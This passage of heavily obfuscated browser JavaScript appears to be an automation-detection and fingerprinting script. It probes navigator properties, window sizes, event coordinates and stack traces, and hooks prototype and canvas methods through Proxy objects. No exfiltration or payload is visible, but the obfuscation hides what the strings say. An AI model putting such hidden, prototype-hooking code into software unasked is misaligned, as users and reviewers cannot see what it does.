        return PbUgrB(0x79e) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a0),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x328])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a2),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a3);
      }
    },
    [PbUgrB(Fh4A2o[0x326])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a5),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a6);
      }
    }
  };
  class W5c4hm {
    constructor() {
      this[PbUgrB(Fh4A2o[0x2cc])] = new Map();
    }
    [PbUgrB(Fh4A2o[0x2cb])](sKUubF, ac32cn) {
      if (!this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF)) {
        this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, ac32cn);
        return;
      }
      const ybmWsmc = this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x1d0])](sKUubF);
      if (!ybmWsmc || !ac32cn) {
        return;
      }
      this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, {
        ...ybmWsmc,
        ...ac32cn
      });
    }
    [PbUgrB(Fh4A2o[0x2ce])](sKUubF) {
      return this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF);
    }
    [PbUgrB(Fh4A2o[0x2cf])]() {
      const sKUubF = [];
      for (const [ac32cn, ybmWsmc] of this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cf])]()) {
        const _TE_oq = F6xmhnt[ac32cn];
        if (!_TE_oq) {
          continue;
        }
        const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x18a])] ? _TE_oq[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : _TE_oq[PbUgrB(Fh4A2o[0x139])];
        sKUubF[PbUgrB(Fh4A2o[0x230])]({
          [Fh4A2o[0x24a]]: ac32cn,
          [PbUgrB(Fh4A2o[0x139])]: _TE_oq[PbUgrB(Fh4A2o[0x139])],
          [PbUgrB(Fh4A2o[0x9b])]: ihMXIf,
          [PbUgrB(Fh4A2o[0x2c0])]: _TE_oq[PbUgrB(Fh4A2o[0x2c0])],
          [PbUgrB(Fh4A2o[0x2c1])]: _TE_oq[PbUgrB(Fh4A2o[0x2c1])],
          [PbUgrB(0x7aa)]: ybmWsmc
        });
      }
      return sKUubF;
    }
  }
  const cm_jjIO = [PbUgrB(0x7ab), PbUgrB(0x7ac), PbUgrB(0x7ad)];
  async function FI6whs(sKUubF, ac32cn) {
    const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x333])],
      dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x2a9])],
      KAriGNs = sKUubF[PbUgrB(Fh4A2o[0x330])],
      dcAJl5E = sKUubF[PbUgrB(Fh4A2o[0x331])],
      lxL5MDQ = [{
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d0]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return KAriGNs && (ybmWsmc = [KAriGNs, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b2)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b3)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b4));
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d1]),
        [PbUgrB(Fh4A2o[0x2d2])]: async () => {
          if (!navigator[PbUgrB(Fh4A2o[0x28a])] || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
            return Fh4A2o[0x23];
          }
          try {
            await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
            });
            return Fh4A2o[0x23];
          } catch (sKUubF) {
            return Fh4A2o[0x25];
          }
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x289])] && navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x2d6])] && navigator[PbUgrB(Fh4A2o[0x2d6])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d7]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return !navigator[PbUgrB(Fh4A2o[0x2d8])] || navigator[PbUgrB(Fh4A2o[0x2d8])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d9]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          if (!dcAJl5E) {
            return Fh4A2o[0x23];
          }
          const sKUubF = typeof dcAJl5E[PbUgrB(Fh4A2o[0x294])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x294])][PbUgrB(Fh4A2o[0x202])]() : "",
            ac32cn = typeof dcAJl5E[PbUgrB(Fh4A2o[0x293])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x293])][PbUgrB(Fh4A2o[0x202])]() : "";
          return [sKUubF, ac32cn][PbUgrB(Fh4A2o[0x2da])](sKUubF => {
            return sKUubF ? cm_jjIO[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return sKUubF[PbUgrB(Fh4A2o[0x264])](ac32cn);
            }) : Fh4A2o[0x23];
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2db]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return new Promise(sKUubF => {
            const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x7b7));
            let ihMXIf = Fh4A2o[0x23];
            const dg6iNU7 = () => {
              if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
                document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
              }
            };
            kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
              if (ihMXIf) {
                return;
              }
              ihMXIf = Fh4A2o[0x25];
              const KAriGNs = ac32cn[PbUgrB(0x7b8)] || ac32cn[PbUgrB(Fh4A2o[0xaf])],
                dcAJl5E = ac32cn[PbUgrB(0x7b9)] || ac32cn[PbUgrB(Fh4A2o[0x13e])];
              kjYRdQJ(dg6iNU7(), sKUubF(KAriGNs === Fh4A2o[0x0] || dcAJl5E === Fh4A2o[0x0]));
            }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x7ba), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn), window[PbUgrB(Fh4A2o[0x2de])](() => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, Fh4A2o[0x55]));
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2df]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e0])) ? PbUgrB(Fh4A2o[0x2e0]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]),
            ac32cn = navigator[PbUgrB(Fh4A2o[0x28d])] || "",
            ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7bf)) ? PbUgrB(Fh4A2o[0x2e0]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]);
          return sKUubF !== PbUgrB(Fh4A2o[0x2e3]) && ihMXIf !== PbUgrB(Fh4A2o[0x2e3]) && sKUubF !== ihMXIf;
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return window[PbUgrB(Fh4A2o[0xb0])] === Fh4A2o[0x0] && window[PbUgrB(Fh4A2o[0x29a])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = {
              [Fh4A2o[0x208]]: Fh4A2o[0x0],
              [Fh4A2o[0x149]]: Fh4A2o[0x0],
              [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x6f],
              [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x169]
            },
            ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
          kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2e6])](ac32cn[PbUgrB(Fh4A2o[0x18e])], {
            [PbUgrB(Fh4A2o[0x1da])]: PbUgrB(Fh4A2o[0x2e7]),
            [PbUgrB(Fh4A2o[0x15b])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0x30f])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0xaf])]: "" + sKUubF[PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x13e])]: "" + sKUubF[PbUgrB(Fh4A2o[0x13e])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x30e])]: PbUgrB(Fh4A2o[0x2ea]),
            [PbUgrB(Fh4A2o[0x2eb])]: PbUgrB(Fh4A2o[0x2ec])
          }), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn));
          try {
            const ihMXIf = ac32cn[PbUgrB(0x7c2)]()[Fh4A2o[0x0]];
            if (!ihMXIf) {
              return Fh4A2o[0x25];
            }
            return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return Math[PbUgrB(Fh4A2o[0x2ed])](Number(ihMXIf[ac32cn]) - Number(sKUubF[ac32cn])) > Fh4A2o[0x0];
            });
          } finally {
            if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
              document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
            }
          }
        }
      }],
      G_Xwqr = lxL5MDQ[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        try {
          const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x2d2])]();
          return ac32cn ? sKUubF[Fh4A2o[0x24a]] : Fh4A2o[0x2a];
        } catch (ihMXIf) {
          return Fh4A2o[0x2a];
        }
      });
    return new Promise(sKUubF => {
      let ac32cn = Fh4A2o[0x23];
      const dg6iNU7 = [],
        KAriGNs = dg6iNU7 => {
          if (ac32cn) {
            return;
          }
          kjYRdQJ(ac32cn = Fh4A2o[0x25], sKUubF(dg6iNU7));
        },
        dcAJl5E = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
          KAriGNs({
            [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
            [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
          });
        }, ihMXIf);
      Promise[PbUgrB(Fh4A2o[0x2ee])](G_Xwqr)[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), dg6iNU7[PbUgrB(Fh4A2o[0x230])](...sKUubF[PbUgrB(Fh4A2o[0x2ef])](Boolean)), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
        }));
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x25]
        }));
      });
    });
  }
  const IGeHkc = [PbUgrB(0x7c6), PbUgrB(0x7c7), PbUgrB(0x7c8), PbUgrB(0x7c9), PbUgrB(0x7ca), PbUgrB(0x7cb), PbUgrB(0x7cc), PbUgrB(0x7cd), PbUgrB(0x7ce), PbUgrB(0x7cf), PbUgrB(Fh4A2o[0x2f3])],
    LvTnUd = [{
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d1),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d3), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d5), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d6), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d7),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d8), "")
    }];
  async function Bp2r1b() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23]
      },
      ac32cn = new W5c4hm(),
      ybmWsmc = Fh4A2o[0x5a],
      _TE_oq = {
        [PbUgrB(Fh4A2o[0x30c])]: [],
        [PbUgrB(Fh4A2o[0x302])]: [],
        [PbUgrB(Fh4A2o[0x300])]: [Fh4A2o[0x0], Fh4A2o[0x0]],
        [PbUgrB(Fh4A2o[0x30d])]: Fh4A2o[0x23]
      },
      ihMXIf = [],
      dg6iNU7 = {},
      KAriGNs = sKUubF => {
        try {
          if (!sKUubF) {
            return;
          }
          let ac32cn = sKUubF,
            ybmWsmc = Fh4A2o[0x23];
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x313]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x314]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x315]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x316])) {
            const ihMXIf = sKUubF,
              dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2fd])] && ihMXIf[PbUgrB(Fh4A2o[0x2fd])][Fh4A2o[0x0]] || ihMXIf[PbUgrB(Fh4A2o[0x2fe])] && ihMXIf[PbUgrB(Fh4A2o[0x2fe])][Fh4A2o[0x0]];
            if (!dg6iNU7) {
              return;
            }
            kjYRdQJ(ybmWsmc = Fh4A2o[0x25], ac32cn = dg6iNU7);
          }
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x312]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2])) {
            _TE_oq[PbUgrB(Fh4A2o[0x300])] = [ac32cn[PbUgrB(Fh4A2o[0x2ff])], ac32cn[PbUgrB(Fh4A2o[0x301])]];
          }
          if (PbUgrB(Fh4A2o[0x1cc]) in ac32cn && ac32cn[PbUgrB(Fh4A2o[0x1cc])] === Fh4A2o[0x23]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x341]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
            return;
          }
          const KAriGNs = typeof ac32cn[PbUgrB(Fh4A2o[0x304])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x306])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]);
          if (!KAriGNs) {
            return;
          }
          const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x304])] === ac32cn[PbUgrB(Fh4A2o[0x305])] && ac32cn[PbUgrB(Fh4A2o[0x306])] === ac32cn[PbUgrB(Fh4A2o[0x307])];
          let lxL5MDQ = dcAJl5E ? Fh4A2o[0x1] : Fh4A2o[0x0];
          if (lxL5MDQ !== Fh4A2o[0x0] && typeof window[PbUgrB(Fh4A2o[0x29a])] === PbUgrB(Fh4A2o[0x1e2]) && typeof window[PbUgrB(Fh4A2o[0x308])] === PbUgrB(Fh4A2o[0x1e2])) {
            if (window[PbUgrB(Fh4A2o[0x29a])] - window[PbUgrB(Fh4A2o[0x308])] <= Fh4A2o[0x1]) {
              lxL5MDQ = Fh4A2o[0x0];
            }
          }
          const G_Xwqr = navigator[PbUgrB(Fh4A2o[0x22e])] && navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])];
          if (lxL5MDQ !== Fh4A2o[0x0] && ybmWsmc && G_Xwqr) {
            lxL5MDQ = Fh4A2o[0x323];
          }
          if (document[PbUgrB(0x7ed)] === sKUubF[PbUgrB(Fh4A2o[0x1cd])] && sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x30a]) && typeof ac32cn[Fh4A2o[0x208]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[Fh4A2o[0x149]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2]) && ac32cn[Fh4A2o[0x208]] === Fh4A2o[0x0] && ac32cn[Fh4A2o[0x149]] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x307])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x305])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x2ff])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x301])] === Fh4A2o[0x0]) {
            return;
          }
          if (lxL5MDQ > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x343]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(0x7ef)]: lxL5MDQ,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (lyDVMv) {}
      },
      dcAJl5E = sKUubF => {
        try {
          const ac32cn = new Error(),
            ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x38f])];
          if (!ybmWsmc) {
            return;
          }
          for (const ihMXIf of ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])) for (const dg6iNU7 of LvTnUd) if (dg6iNU7[PbUgrB(Fh4A2o[0x2f4])][PbUgrB(Fh4A2o[0x1d4])](ihMXIf)) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: dg6iNU7[PbUgrB(Fh4A2o[0x22a])],
              [PbUgrB(0x7f1)]: sKUubF,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (ac32cn) {}
      },
      lxL5MDQ = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
            const ihMXIf = ac32cn,
              dg6iNU7 = ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x13d])];
            if (!dg6iNU7) {
              return;
            }
            const KAriGNs = ybmWsmc[Fh4A2o[0x0]],
              dcAJl5E = ybmWsmc[Fh4A2o[0x1]],
              lxL5MDQ = dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] === PbUgrB(0x7f2) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30e])] === PbUgrB(Fh4A2o[0x2ea]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30f])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x15b])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0xaf])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0xb1])] && dg6iNU7[PbUgrB(Fh4A2o[0x13e])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0x308])],
              G_Xwqr = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x0]],
              lyDVMv = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x1]],
              RUW1cr = Fh4A2o[0x1e],
              GvR__F = typeof KAriGNs === PbUgrB(Fh4A2o[0x1e2]) && typeof dcAJl5E === PbUgrB(Fh4A2o[0x1e2]) && KAriGNs >= G_Xwqr - RUW1cr && KAriGNs <= G_Xwqr + RUW1cr && dcAJl5E >= lyDVMv - RUW1cr && dcAJl5E <= lyDVMv + RUW1cr;
            if (lxL5MDQ && GvR__F) {
              _TE_oq[PbUgrB(Fh4A2o[0x30d])] = Fh4A2o[0x25];
            }
          }
        } catch (eMLfwZ) {}
      },
      G_Xwqr = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          const ihMXIf = typeof ac32cn === PbUgrB(Fh4A2o[0x17b]) ? ac32cn[PbUgrB(Fh4A2o[0x50])]() : String(ac32cn),
            dg6iNU7 = {};
          for (const KAriGNs of IGeHkc) if (ihMXIf[PbUgrB(Fh4A2o[0x264])](KAriGNs)) {
            dg6iNU7[KAriGNs] = (dg6iNU7[KAriGNs] || Fh4A2o[0x0]) + Fh4A2o[0x1];
          }
          if (Object[PbUgrB(Fh4A2o[0x29c])](dg6iNU7)[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x7f5),
              [PbUgrB(Fh4A2o[0x1bb])]: dg6iNU7,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (dcAJl5E) {}
      },
      lyDVMv = [PbUgrB(0x7f6), PbUgrB(0x7f7), PbUgrB(Fh4A2o[0x312]), PbUgrB(0x7f8), PbUgrB(Fh4A2o[0x30a]), PbUgrB(Fh4A2o[0x313]), PbUgrB(Fh4A2o[0x314]), PbUgrB(Fh4A2o[0x315]), PbUgrB(Fh4A2o[0x316]), PbUgrB(0x7f9)];
    for (const RUW1cr of lyDVMv) try {
      kjYRdQJ(document[PbUgrB(Fh4A2o[0x1d1])](RUW1cr, KAriGNs, {
        [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
      }), ihMXIf[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0xac])]: RUW1cr,
        [PbUgrB(Fh4A2o[0x340])]: KAriGNs
      }));
    } catch (OvJEV_) {}
    try {
      const GvR__F = typeof Proxy !== PbUgrB(Fh4A2o[0xa2]);
      if (!GvR__F) {
        _TE_oq[PbUgrB(0x7fb)] = PbUgrB(0x7fc);
      } else {
        const eMLfwZ = [[PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x30a])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x2b1])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(0x7fd)]];
        for (const [kkfeHZ, D1PIq8] of eMLfwZ) try {
          const ZJ3lLS = globalThis[kkfeHZ];
          if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])] && typeof ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] === PbUgrB(Fh4A2o[0x17b])) {
            const VO73unn = ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8];
            kjYRdQJ(dg6iNU7["" + kkfeHZ + Fh4A2o[0x11a] + D1PIq8] = VO73unn, ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  dcAJl5E("" + kkfeHZ + ":" + D1PIq8);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0xbd]) + kkfeHZ + "_" + D1PIq8 + PbUgrB(Fh4A2o[0x382])] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          if (typeof CanvasRenderingContext2D !== PbUgrB(Fh4A2o[0xa2])) {
            const VO73unn = CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])];
            kjYRdQJ(dg6iNU7[PbUgrB(0x801)] = VO73unn, CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  lxL5MDQ(sKUubF, ac32cn, ybmWsmc);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x802)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          const NmzAI24 = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])];
